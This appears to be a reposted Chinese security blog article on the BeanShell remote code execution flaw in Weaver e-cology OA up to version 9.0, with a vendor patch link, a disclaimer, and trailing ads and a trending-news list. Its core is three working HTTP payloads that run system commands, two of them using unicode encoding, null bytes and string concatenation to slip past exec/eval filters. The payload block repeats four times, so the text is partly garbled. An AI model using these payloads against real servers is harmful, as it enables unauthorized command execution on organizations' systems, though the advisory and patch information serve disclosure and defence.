泛微ecology OA远程代码执行漏洞BeanShell检测与补丁(BSH漏洞)

事件背景

2019年9月17日泛微OA官方更新了一个远程代码执行漏洞补丁,泛微e-cology OA系统的JAVA Beanshell接口可被未授权访问,攻击者调用该Beanshell接口,可构造特定的HTTP请求绕过泛微本身一些安全限制从而达成远程命令执行,漏洞等级严重。

影响版本

e-cology <=9.0

威胁等级

高危

漏洞复现

泛微OA BeanShell复现测试:地址



print命令



exec命令

exec命令



Post提交数据

Post提交数据



Poc1:bsh.script=exec("whoami")

如果有全局过滤器过滤了exec或eval,会有报错,可以采用unicode编码、字符串拼接等方式绕过。

Poc2:bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw

Poc3:



bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

批量验证脚本

该脚本组合了常用的泛微OA web路径,加上本文讲解绕过过滤器的3个Poc。该工具仅用于测试研究使用请勿他用。

泛微官方安全补丁

https://www.weaver.com.cn/cs/securityDownload.asp

免责声明

本文中提到的漏洞利用Poc和脚本仅供研究学习使用,请遵守《网络安全法》等相关法律法规。

Poc1:bsh.script=exec("whoami")

如果有全局过滤器过滤了exec或eval,会有报错,可以采用unicode编码、字符串拼接等方式绕过。

Poc2:bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw

Poc3:

bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

批量验证脚本

该脚本组合了常用的泛微OA web路径,加上本文讲解绕过过滤器的3个Poc。该工具仅用于测试研究使用请勿他用。

泛微官方安全补丁

https://www.weaver.com.cn/cs/securityDownload.asp

免责声明

本文中提到的漏洞利用Poc和脚本仅供研究学习使用,请遵守《网络安全法》等相关法律法规。

exec命令

exec命令

Post提交数据

Post提交数据

Poc1:bsh.script=exec("whoami")

如果有全局过滤器过滤了exec或eval,会有报错,可以采用unicode编码、字符串拼接等方式绕过。

Poc2:bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw

Poc3:

bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

批量验证脚本

该脚本组合了常用的泛微OA web路径,加上本文讲解绕过过滤器的3个Poc。该工具仅用于测试研究使用请勿他用。

泛微官方安全补丁

https://www.weaver.com.cn/cs/securityDownload.asp

免责声明

本文中提到的漏洞利用Poc和脚本仅供研究学习使用,请遵守《网络安全法》等相关法律法规。

Poc1:bsh.script=exec("whoami")

如果有全局过滤器过滤了exec或eval,会有报错,可以采用unicode编码、字符串拼接等方式绕过。

Poc2:bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.output=raw

Poc3:

bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\"command\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

批量验证脚本

该脚本组合了常用的泛微OA web路径,加上本文讲解绕过过滤器的3个Poc。该工具仅用于测试研究使用请勿他用。

泛微官方安全补丁

https://www.weaver.com.cn/cs/securityDownload.asp

免责声明

本文中提到的漏洞利用Poc和脚本仅供研究学习使用,请遵守《网络安全法》等相关法律法规。关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 从五年规划看“中国之治” 7904210

- 2 中俄轰炸机航母3个方向“包围琉球” 7809025

- 3 为一棵树拨打12345 引百万网友围观 7713782

- 4 长征系列火箭一日三发 7615865

- 5 崖洞发现干尸博主称已找到逝者家属 7524108

- 6 日本承认了:中国通报过 7427907

- 7 央视马年春晚官宣 7327750

- 8 中俄联合巡航引日方担忧 国防部回应 7236416

- 9 无人机在崖洞发现干尸 警方通报 7140935

- 10 冷空气南下 这些地方流感风险上升 7048991

HackerEye

HackerEye